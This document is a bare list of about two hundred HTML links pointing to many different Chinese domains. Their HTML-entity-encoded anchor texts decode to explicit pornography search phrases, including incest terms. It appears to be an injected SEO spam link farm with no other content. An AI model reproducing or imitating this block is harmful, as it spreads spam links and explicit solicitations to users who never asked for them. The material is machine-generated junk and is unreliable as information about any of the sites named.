<a href="http://www.md80.cn/">&#x6709;&#x70B9;&#x9EC4;&#x8272;&#x4E09;&#x7EA7;&#x6BDB;&#x7247;</a>
<a href="http://www.sowow.com.cn/">&#x7537;&#x5973;&#x556A;&#x556A;&#x514D;&#x8D39;</a>
<a href="http://www.zrqcrq.com/">&#x65E0;&#x7801;&#x53E6;&#x7C7B;&#x6709;&#x7801;</a>
<a href="http://www.allecn.com/">&#x9EC4;&#x8272;&#x4E09;&#x7EA7;&#x6210;&#x4EBA;</a>
<a href="http://www.wanglidan.cn/">&#x6B27;&#x7F8E;&#x798F;&#x5229;17&#x6210;&#x4EBA;</a>
<a href="http://www.44rfd.com.cn/">&#x8001;&#x6E7F;&#x673A;&#x65E5;&#x65E5;&#x5E72;</a>
<a href="http://www.hbcalifornia.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x9009;&#x81EA;&#x62CD;</a>
<a href="http://www.kaoyandream.com.cn/">&#x6700;&#x65B0;&#x6B27;&#x7F8E;&#x4E71;&#x4F26;&#x89C6;&#x9891;</a>
<a href="http://www.biooo.cn/">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x516D;&#x6708;</a>
<a href="http://www.qfjyz.cn/">&#x9EC4;&#x9EC4;&#x8272;&#x4E94;&#x6708;&#x5A77;&#x5A77;</a>
<a href="http://www.net007.com.cn/">&#x65E5;&#x97E9;&#x5C9B;&#x56FD;&#x5728;&#x7EBF;</a>
<a href="http://www.ixef.cn/">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x9AD8;&#x6E05;&#x65E0;&#x5361;</a>
<a href="http://www.esigma.cn/">&#x81EA;&#x6170;&#x55B7;&#x6C34;&#x52A8;&#x6F2B;</a>
<a href="http://www.anoji.cn/">&#x4E1C;&#x65B9;&#x8272;&#x56FE;&#x6B27;&#x7F8E;&#x8272;&#x56FE;</a>
<a href="http://www.gwfc.net.cn/">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x4E71;&#x5987;</a>
<a href="http://www.ysjianfei.com/">&#x7F8E;&#x5973;&#x5185;&#x5C04;&#x7F51;&#x9875;</a>
<a href="http://www.hljdeli.cn/">&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>
<a href="http://www.1j117.cn/">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x5728;&#x7EBF;</a>
<a href="http://www.studynow.net.cn/">91&#x5927;&#x795E;&#x5185;&#x5C04;&#x5728;&#x7EBF;</a>
<a href="http://www.r1929.cn/">&#x4E09;&#x7EA7;&#x7247;&#x7B2C;&#x4E00;&#x9875;</a>
<a href="http://www.fashionicon.com.cn/">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x65E0;&#x7801;&#x6210;&#x4EBA;</a>
<a href="http://www.tzandali.com/">&#x65E5;&#x672C;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x5F71;&#x9662;</a>
<a href="http://www.kbfcz.com/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4E00;</a>
<a href="http://www.zuzue.cn/">Av&#x8272;&#x5973;&#x4EBA;&#x7684;&#x5929;&#x5802;</a>
<a href="http://www.xhcdjx.cn/">&#x6B27;&#x7F8E;&#x64CD;&#x903C;&#x4E09;&#x533A;</a>
<a href="http://www.whjjy.cn/">&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7F51;</a>
<a href="http://www.subtext.cn/">&#x56FD;&#x4EA7;A&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>
<a href="http://www.hqqgbxy.org.cn/">&#x6B27;&#x7F8E;&#x6027;&#x5F00;&#x653E;&#x5927;&#x7247;</a>
<a href="http://www.guanglaikeji.com/">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;</a>
<a href="http://www.22ee.cn/">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;</a>
<a href="http://www.you9k9.cn/">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;</a>
<a href="http://www.nbmkt.com/">&#x7F8E;&#x5973;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>
<a href="http://www.sageit.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;</a>
<a href="http://www.gzmlkz.cn/">&#x5973;&#x4EBA;&#x548C;&#x7537;&#x4EBA;&#x9EC4;A&#x7247;</a>
<a href="http://www.financevod.cn/">&#x6FC0;&#x60C5;&#x7F51;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;</a>
<a href="http://www.mountandblade.com.cn/">&#x5973;&#x540C;&#x53E6;&#x7C7B;&#x4E00;&#x533A;</a>
<a href="http://www.11d76s.cn/">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>
<a href="http://www.cnnbst.cn/">&#x6B27;&#x7F8E;&#x4EBA;o&#x578B;&#x8840;&#x591A;&#x5417;</a>
<a href="http://www.20gy.cn/">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;</a>
<a href="http://www.xiliu1688.cn/">&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.citymoda.com.cn/">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.yanshenyy.cn/">97&#x9999;&#x8549;&#x8D85;&#x7EA7;&#x78B0;&#x78B0;</a>
<a href="http://www.tuxiu.com.cn/">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x56FD;&#x4EA7;</a>
<a href="http://www.yyfanchang.cn/">&#x56FD;&#x5185;&#x81EA;&#x4EA7;&#x62CD;&#x81EA;&#x62CD;</a>
<a href="http://www.tztshy.com/">&#x6700;&#x65B0;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>
<a href="http://www.kiqr.cn/">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5348;&#x591C;</a>
<a href="http://www.thatguy.cn/">&#x65E5;&#x65E5;&#x78B0;&#x5929;&#x5929;&#x64CD;</a>
<a href="http://www.hfftqkj.cn/">&#x6B27;&#x7F8E;&#x5C41;&#x5C41;&#x5F71;&#x9662;</a>
<a href="http://www.ylhsk.cn/">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>
<a href="http://www.fuqingwan.cn/">&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>
<a href="http://www.oumeisaier.cn/">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x6B27;&#x7F8E;</a>
<a href="http://www.cqjbzs.com.cn/">&#x6B27;&#x7F8E;&#x4EBA;&#x6210;&#x89C6;&#x9891;</a>
<a href="http://www.hzhwsy.com.cn/">&#x9752;&#x9752;&#x8349;&#x6700;&#x65B0;&#x7F51;&#x5740;</a>
<a href="http://www.sjzcrsm.com/">&#x9ED1;&#x4E1D;&#x81EA;&#x6170;&#x55B7;&#x6C34;&#x7F51;&#x7AD9;</a>
<a href="http://www.zhicheng12.com/">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x798F;&#x5229;</a>
<a href="http://www.aidike.cn/">91&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x8BBA;&#x575B;</a>
<a href="http://www.weitaozhi.com.cn/">&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x7AD9;&#x7AD9;</a>
<a href="http://www.dayunnet.cn/">&#x56FD;&#x4EA7;&#x6781;&#x54C1;&#x7F8E;&#x5973;&#x5728;&#x7EBF;</a>
<a href="http://www.029ye.cn/">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x5929;&#x5802;</a>
<a href="http://www.hdjiexing.com/">&#x6210;&#x4EBA;&#x60C5;&#x8DA3;&#x7247;&#x514D;&#x8D39;&#x770B;</a>
<a href="http://www.bannuozeo.cn/">&#x8D85;&#x78B0;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.lwg8.cn/">18&#x7981;&#x9EC4;&#x8272;&#x6C61;&#x7F51;&#x7AD9;</a>
<a href="http://www.itaobo.cn/">&#x6210;&#x5E74;&#x4EBA;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>
<a href="http://www.qcvqjui.cn/">&#x514D;&#x8D39;&#x7684;a&#x7EA7;&#x6BDB;&#x7247;</a>
<a href="http://www.augusto.cn/">&#x514D;&#x8D39;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;</a>
<a href="http://www.unioncutting.com/">&#x4E94;&#x6708;&#x5929;&#x7EFC;&#x5408;&#x8272;&#x8272;</a>
<a href="http://www.51sb.com.cn/">&#x65E0;&#x7801;&#x4E2D;&#x5B57;&#x7F51;&#x66B4;&#x9ED1;&#x6599;</a>
<a href="http://www.hackstar.cn/">&#x56FD;&#x4EA7;AV&#x516D;&#x5341;&#x4E94;&#x533A;</a>
<a href="http://www.lianaibingfa.net.cn/">&#x514D;&#x8D39;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>
<a href="http://www.hzfeicai.com/">91&#x793E;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>
<a href="http://www.11g78x.cn/">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>
<a href="http://www.amwayqd.cn/">&#x591C;&#x8272;&#x798F;&#x5229;&#x9662;18&#x7981;</a>
<a href="http://www.44208.cn/">&#x6B27;&#x6D32;&#x514D;&#x8D39;&#x6210;&#x4EBA;A</a>
<a href="http://www.gwfc.net.cn/">&#x65E5;&#x65E5;&#x5E72;&#x5929;&#x5929;&#x64CD;</a>
<a href="http://www.mariagedamour.com.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F51;&#x5740;</a>
<a href="http://www.khbxj.com/">&#x6B27;&#x7F8E;&#x56DB;&#x7EA7;&#x8001;&#x7247;</a>
<a href="http://www.mingzhoubags.com/">&#x4F26;&#x7406;&#x7247;&#x5728;&#x7EBF;&#x97E9;&#x56FD;</a>
<a href="http://www.wirelessr.cn/">&#x9EC4;&#x8272;&#x4E09;&#x7EA7;AV&#x7F51;&#x7AD9;</a>
<a href="http://www.bajiele.cn/">&#x4E1C;&#x4EAC;&#x70ED;&#x81EA;&#x6170;&#x5F71;&#x9662;</a>
<a href="http://www.xdzntx.cn/">&#x56FD;&#x4EA7;&#x5973;&#x4EBA;&#x55B7;&#x6DB2;</a>
<a href="http://www.tjbelt.cn/">&#x6FC0;&#x60C5;&#x6210;&#x4EBA;&#x56DB;&#x623F;</a>
<a href="http://www.qcmusic.cn/">&#x56FD;&#x4EA7;&#x6700;&#x65B0;&#x6FC0;&#x60C5;</a>
<a href="http://www.t17159.cn/">&#x65B0;&#x4E09;&#x7EA7;&#x7F51;&#x7AD9;&#x89C6;&#x9891;</a>
<a href="http://www.rxffzh.cn/">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x5C0F;&#x8BF4;</a>
<a href="http://www.sdpfcaq.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E45;&#x4E45;</a>
<a href="http://www.fxtkbx.cn/">&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x5A77;&#x5A77;</a>
<a href="http://www.2008xyjh.cn/">&#x4E45;&#x8349;&#x6700;&#x65B0;&#x5165;&#x53E3;&#x94FE;&#x63A5;</a>
<a href="http://www.zyyxh.org.cn/">&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>
<a href="http://www.zdshangbiao.com/">&#x6210;&#x4EBA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;</a>
<a href="http://www.grwv.cn/">&#x6B27;&#x7F8E;h&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.luoliba.cn/">&#x6B27;&#x7F8E;&#x6781;&#x54C1;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>
<a href="http://www.tiepibaowen.cn/">&#x56FD;&#x4EA7;&#x4EBA;&#x5996;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.eyaobuy.com/">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E45;&#x4E45;</a>
<a href="http://www.lnxj120.cn/">&#x56FD;&#x4EA7;91&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>
<a href="http://www.powerintel.com.cn/">&#x9EC4;&#x8272;&#x7F51;&#x5740;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>
<a href="http://www.tencool.com.cn/">&#x56FD;&#x4EA7;&#x95E8;&#x4E45;&#x4E45;&#x9752;&#x8349;</a>
<a href="http://www.nonoco.cn/">&#x9ED1;&#x4EBA;&#x5DE8;&#x830E;&#x9EC4;&#x8272;&#x89C6;&#x9891;</a>
<a href="http://www.rongping168.cn/">&#x8D85;&#x78B0;&#x5728;&#x7EBF;&#x4E3B;&#x64AD;</a>
<a href="http://www.hzxlzl.com/">&#x4E9A;&#x6D32;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E45;&#x4E45;</a>
<a href="http://www.newmac.cn/">AV&#x65E0;&#x7801;&#x9EC4;&#x8272;&#x7F51;&#x5740;</a>
<a href="http://www.3qbuy.cn/">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x9AD8;&#x6E05;</a>
<a href="http://www.nazk.cn/">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6210;&#x4EBA;&#x89C6;&#x9891;</a>
<a href="http://www.liuguangjunt.cn/">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>
<a href="http://www.l560.cn/">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;</a>
<a href="http://www.hfkaixin.cn/">&#x5348;&#x591C;&#x514D;&#x8D39;&#x770B;&#x7247;</a>
<a href="http://www.56dh8.cn/">&#x5B57;&#x5E55;&#x7FFB;&#x8BD1;&#x7F51;&#x5740;&#x5927;&#x5168;</a>
<a href="http://www.bbgift.com.cn/">&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>
<a href="http://www.lrsr.com.cn/">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x798F;&#x5229;&#x7247;</a>
<a href="http://www.fxtwo.cn/">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x6FC0;&#x60C5;</a>
<a href="http://www.gdylly.com/">&#x4E00;&#x672C;&#x4E4B;&#x9053;&#x65E0;&#x7801;</a>
<a href="http://www.gzzyswhg.cn/">&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>
<a href="http://www.zgkxzf.cn/">&#x56FD;&#x5185;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>
<a href="http://www.zhouliufan.com/">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x4F0A;&#x4EBA;&#x5728;&#x7EBF;</a>
<a href="http://www.waimang.cn/">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F2A;&#x5A18;</a>
<a href="http://www.kuyouliangpin.cn/">&#x798F;&#x5229;&#x5BFC;&#x822A;&#x5C24;&#x7269;</a>
<a href="http://www.zeipa.cn/">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E0B;&#x8F7D;&#x7F51;&#x7AD9;</a>
<a href="http://www.huchuo.cn/">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6C61;&#x7F51;&#x5740;</a>
<a href="http://www.52666hsl.cn/">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x6BDB;&#x7247;</a>
<a href="http://www.mc245.cn/">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>
<a href="http://www.riparonow.com/">&#x514D;&#x8D39;&#x9EC4;&#x8272;a&#x7247;&#x64AD;&#x653E;</a>
<a href="http://www.furuina.com/">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;</a>
<a href="http://www.sxzmwc.cn/">&#x7F8E;&#x56FD;&#x4F26;&#x7406;&#x7247;&#x5728;&#x7EBF;</a>
<a href="http://www.52biz.cn/">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>
<a href="http://www.playerclub.cn/">AV&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.zhdyyy.com.cn/">&#x6210;&#x4EBA;&#x9ED1;&#x6599;&#x81EA;&#x62CD;</a>
<a href="http://www.sufulin.cn/">&#x4E45;&#x8349;&#x5728;&#x7EBF;&#x5728;&#x7EBF;</a>
<a href="http://www.jinanta.cn/">&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x6FC0;&#x6FC0;v&#x7247;</a>
<a href="http://www.gqinfo.cn/">&#x9EC4;&#x8272;&#x4E09;&#x7EA7;&#x7F51;&#x7AD9;&#x4EBA;</a>
<a href="http://www.zhimaku.cn/">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x9EC4;&#x8272;av</a>
<a href="http://www.syczjp.com.cn/">&#x6B27;&#x7F8E;&#x6027;&#x7231;&#x5C0F;&#x8BF4;&#x7F51;&#x5740;</a>
<a href="http://www.t7767.cn/">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x89C2;&#x770B;</a>
<a href="http://www.theoraclebroadbeach.cn/">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x4E2D;&#x6587;</a>
<a href="http://www.kk25.cn/">&#x4E9A;&#x6D32;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x4E94;&#x6708;</a>
<a href="http://www.hcshzz.com.cn/">&#x5728;&#x7EBF;&#x770B;&#x65E5;&#x97E9;&#x7535;&#x5F71;</a>
<a href="http://www.mhwuye.com/">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x4E2D;&#x5B57;</a>
<a href="http://www.dfgbndbn.cn/">&#x5C24;&#x7269;&#x89C6;&#x9891;&#x7535;&#x5F71;&#x7F51;&#x7AD9;</a>
<a href="http://www.ed301.cn/">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;</a>
<a href="http://www.musstosi.cn/">&#x56FD;&#x4EA7;91&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>
<a href="http://www.honshen.cn/">&#x72E0;&#x72E0;&#x64B8;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>
<a href="http://www.fshmgy.com/">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;</a>
<a href="http://www.ygvmo.cn/">&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>
<a href="http://www.ttbike.cn/">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x7EFC;&#x5408;</a>
<a href="http://www.tthdwl.cn/">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E00;&#x533A;</a>
<a href="http://www.wbshurufa.cn/">&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;12</a>
<a href="http://www.j3338.com/">&#x56FD;&#x4EA7;&#x8C46;&#x82B1;&#x4E13;&#x533A;</a>
<a href="http://www.dmdd.com.cn/">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x5927;&#x80F8;&#x4E9A;&#x6D32;</a>
<a href="http://www.hayhhq.com/">&#x871C;&#x6843;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x4E0B;&#x8F7D;</a>
<a href="http://www.szneway.com.cn/">&#x6210;&#x4EBA;&#x65E5;&#x97E9;&#x6FC0;&#x60C5;</a>
<a href="http://www.szep.com.cn/">&#x798F;&#x5229;&#x5F71;&#x9662;&#x7CBE;&#x54C1;</a>
<a href="http://www.yuntianjiaju.com/">&#x6DF1;&#x5589;&#x5F71;&#x9662;&#x5BFC;&#x822A;</a>
<a href="http://www.dsblg.com/">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91</a>
<a href="http://www.wyjietian.com/">&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x4F26;&#x7406;&#x57FA;&#x5730;</a>
<a href="http://www.otubspe.cn/">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>
<a href="http://www.cxchenyue.cn/">&#x4E45;&#x8349;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x8D44;&#x6E90;</a>
<a href="http://www.mmxf.com.cn/">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x7EBF;&#x4E0A;&#x89C2;&#x770B;</a>
<a href="http://www.hococ.cn/">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.txuqingping.cn/">&#x7537;&#x4EBA;&#x4E09;&#x7EA7;&#x5929;&#x5802;</a>
<a href="http://www.sxggh.cn/">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x9AD8;&#x6E05;</a>
<a href="http://www.xddc.com.cn/">91&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>
<a href="http://www.yzems.com.cn/">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5973;&#x4EBA;&#x70ED;</a>
<a href="http://www.tdwybbk.com/">&#x65E5;&#x97E9;&#x4E1D;&#x889C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>
<a href="http://www.bodezs.com/">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6E05;</a>
<a href="http://www.tsmhwl.cn/">&#x4E45;&#x4E45;&#x8279;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>
<a href="http://www.stud.net.cn/">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x5927;&#x7247;</a>
<a href="http://www.jindiantechnology.cn/">91&#x767D;&#x4E1D;&#x7F8E;&#x5973;&#x8279;&#x903C;</a>
<a href="http://www.chuanyulou.cn/">&#x65E5;&#x672C;&#x5929;&#x5802;&#x5F71;&#x89C6;</a>
<a href="http://www.hanqi888.com/">&#x8C03;&#x6559;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>
<a href="http://www.z007.cn/">&#x798F;&#x5229;&#x6B27;&#x7F8E;&#x5F71;&#x9662;</a>
<a href="http://www.kmfxx.com/">&#x6B27;&#x7F8E;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x798F;&#x5229;</a>
<a href="http://www.xinfangshi.cn/">&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;</a>
<a href="http://www.x318.com/">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7535;&#x5F71;</a>
<a href="http://www.smrsks.cn/">&#x6B27;&#x7F8E;&#x6027;&#x7231;1&#x533A;&#x4E24;&#x533A;</a>
<a href="http://www.eut4.com.cn/">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>
<a href="http://www.nkxyjjc.com/">&#x56FD;&#x4EA7;&#x4EA4;&#x914D;&#x7F51;&#x5740;&#x5927;&#x5168;</a>
<a href="http://www.123ivf.cn/">&#x56FD;&#x4EA7;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>
<a href="http://www.zyjyw.cn/">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>
<a href="http://www.zhuhaihr120.cn/">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x89C6;&#x9891;</a>
<a href="http://www.xiaofangfengji.cn/">&#x65E0;&#x7801;&#x6BDB;&#x7247;&#x5728;&#x7EBF;</a>
<a href="http://www.nicemen.cn/">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x672C;&#x5728;&#x7EBF;</a>
<a href="http://www.51bhm.cn/">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x65E0;&#x7801;&#x7535;&#x5F71;</a>
<a href="http://www.hi5888.cn/">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x7CBE;&#x54C1;</a>
<a href="http://www.lkjianhong.com/">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.f5718.cn/">&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x9875;&#x89C6;&#x9891;</a>
<a href="http://www.cstzpx.com/">&#x5B55;&#x5987;&#x65E5;&#x8272;&#x4E00;&#x533A;</a>
<a href="http://www.imstore.cn/">&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x89C6;&#x9891;</a>
<a href="http://www.gdszhz.com/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x719F;&#x8001;</a>
<a href="http://www.rx9t.cn/">&#x7537;&#x5973;&#x5348;&#x591C;&#x7F9E;&#x7F9E;</a>
<a href="http://www.zhenggan.com.cn/">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7535;&#x5F71;</a>
<a href="http://www.wagasdelivery.com.cn/">&#x6210;&#x4EBA;&#x4F26;&#x7406;&#x89C6;&#x9891;</a>
<a href="http://www.tourd.com.cn/">&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.mingzheng.org.cn/">&#x6B27;&#x7F8E;&#x6DEB;&#x79FD;&#x7F51;&#x7AD9;&#x7F51;&#x5740;</a>
<a href="http://www.fotologs.cn/">&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x7247;&#x7535;&#x5F71;</a>
<a href="http://www.jidihuwai.cn/">&#x5F88;&#x6C61;&#x7684;&#x7F51;&#x7AD9;&#x514D;&#x8D39;</a>
<a href="http://www.lightmylife.cn/">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x55B7;&#x6F6E;</a>
<a href="http://www.aoboshi.cn/">&#x6DF1;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>
<a href="http://www.csjfled.cn/">&#x56FD;&#x4EA7;&#x5927;&#x7247;&#x8D44;&#x6E90;</a>
<a href="http://www.bspwzjx.cn/">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>
<a href="http://www.cacma.org.cn/">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>
<a href="http://www.wll6m3.cn/">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>
<a href="http://www.syspsj.com/">&#x9AD8;&#x6E05;&#x65E5;&#x97E9;&#x7535;&#x5F71;</a>
<a href="http://www.vdhllzt.cn/">&#x79D2;&#x62CD;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>
<a href="http://www.gz-by.com/">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>
<a href="http://www.b976.cn/">&#x5C24;&#x7269;&#x798F;&#x5229;&#x533A;&#x533A;</a>
<a href="http://www.300kkk.com/">&#x798F;&#x5229;&#x793E;&#x533A;&#x4E00;&#x4E8C;</a>
<a href="http://www.cdzhentan.com.cn/">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x9EC4;&#x8272;</a>
<a href="http://www.zh21.com/">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x97E9;&#x56FD;</a>
<a href="http://www.dacc.org.cn/">&#x76F4;&#x64AD;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>
<a href="http://www.0579vision.com/">&#x6B27;&#x7F8E;&#x4F26;&#x7406;&#x7247;&#x5728;&#x7EBF;</a>
<a href="http://www.xdhzs.cn/">&#x4E9A;&#x6D32;&#x4E94;&#x6708;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;</a>
<a href="http://www.kk8k.cn/">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;</a>
<a href="http://www.szhxcr.cn/">&#x6210;&#x4EBA;&#x770B;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>
<a href="http://www.stuycenter.cn/">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x6027;&#x6625;&#x731B;&#x4EA4;</a>
<a href="http://www.hruh.cn/">&#x7537;&#x5973;&#x6DF1;&#x591C;&#x64CD;&#x64CD;&#x7F51;&#x7AD9;</a>
<a href="http://www.fmuz.cn/">&#x65E5;&#x97E9;AV&#x65E0;&#x7801;&#x4E45;&#x4E45;</a>
